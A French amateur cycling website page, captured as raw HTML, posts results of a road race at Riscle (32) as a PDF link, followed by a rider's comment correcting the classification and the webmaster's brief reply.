

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html
body_size: 399102
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>RISCLE (32) 02/08)</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link href="//www.cyclocrossman.com/fr/themes/designlines/6225d78b996b5009fe6bd547.css?v=41b74e17d1608dcdd39f5922b3327e67" rel="stylesheet">
  <link href="//www.cyclocrossman.com/fr/themes/designlines/60c375a89bcd1a366438c496.css?v=e4d9699e9280502b687ce7f0adbcf88b" rel="stylesheet">
  <meta property="og:title" content="RISCLE (32) 02/08)"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=763"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=763"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_resultats-route_archives_route-2021_riscle" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">RESULTATS ROUTE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
        </li>
                        <li class="active">
            RISCLE (32) 02/08)
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                                                                    
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="5f29722d4e7b56c977f7219e" >
            <h1 class="view-title">RISCLE (32) 02/08)</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60c375a89bcd1a366438c496" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5f2970faed5a56c977f732bd" class="column-content">            							<p><span style="font-size:16px;"><strong>Voici les r&eacute;sultats de la course de RISCLE (32) du 2 aout... les petits cyclistes des vainqueurs sont en pr&eacute;paration....</strong></span></p>

<p><a class="pdf" href="http://www.cyclocrossman.com/medias/files/riscle-2020.pdf"><img alt="Riscle 2020" height="16" src="http://www.cyclocrossman.com/medias/static/fileicon/pdf.png" width="16" /></a><a href="http://www.cyclocrossman.com/medias/files/riscle-2020.pdf" title="Riscle 2020">Riscle 2020</a><a class="pdf" href="http://www.cyclocrossman.com/medias/files/riscle-2020.pdf"> (190.12 Ko)</a></p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                        <div class="plugin" data-plugin="comments-pages" id="comments-pages">
    <p class="h3">Commentaires</p>
            <ul class="media-list media-stacked alternate" data-plugin="comments">
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/e797cee743e3c557967de8d64cbdeadb?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Romain DUTROU" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                1. 
                                                                Romain DUTROU
                                 
                                <small>Le 06/08/2020</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour Alain,<br />
<br />
Erreur dans le classement des 3. <br />
Les 4 coureurs de la 9ème à la 12ème place avons sauté après 20 bornes. Avec le coureur du Guidon Bayonnais qui n'est pas classé (et pour cause).<br />
Pire j'ai dû m'arrêter vers le kilomètre 40 suite à une crevaison lente et j'ai pris 2 tours ds le nez le temps de changer ma chambre. <br />
J'ai retrouvé mes 3 compagnons d'échappée par l'arrière ds le peloton des 4 (Raymond, Nicolas, Patrice).<br />
Même si ça a écrémé énormement par l'arrière et que bcp ont plié avant la fin on ne doit être avant la 25ème place.<br />
Séverine et Pascal (n°29) ont sauté aussi, Pascal pas lgtps après nous, Séverine bien plus tard.<br />
Par respect pr ceux qui ont réellement finis ds le peloton si tu veux nous sortir du classement stp.<br />
Romain
                        </div>
                                                <ul class="media-list media-stacked alternate">
                                                            <li class="media by-webmaster">
                                    <div class="media-object">
                                                                                <img src="//www.cyclocrossman.com/medias/static/manager/im/avatar.png?fx=c_80_80" alt="ALAIN GUINLE" width="80" class="img-circle">
                                                                            </div>
                                    <div class="media-body">
                                        <ul class="media-infos">
                                            <li>ALAIN GUINLE<small>Le 06/08/2020</small>
                                            </li>
                                        </ul>
                                        <div class="media-content">
                                            Salut Romain

oui je suis au courant de cette erreur, merci de me l’avoir signalée, très sportif... mais ça ne changera rien quand même, la terre ne s'arrêtera pas de tourner...
                                        </div>
                                    </div>
                                </li>
                                                    </ul>
                                            </div>
                </li>
                    </ul>
            </div>
                              
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '5f29722d4e7b56c977f7219e', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
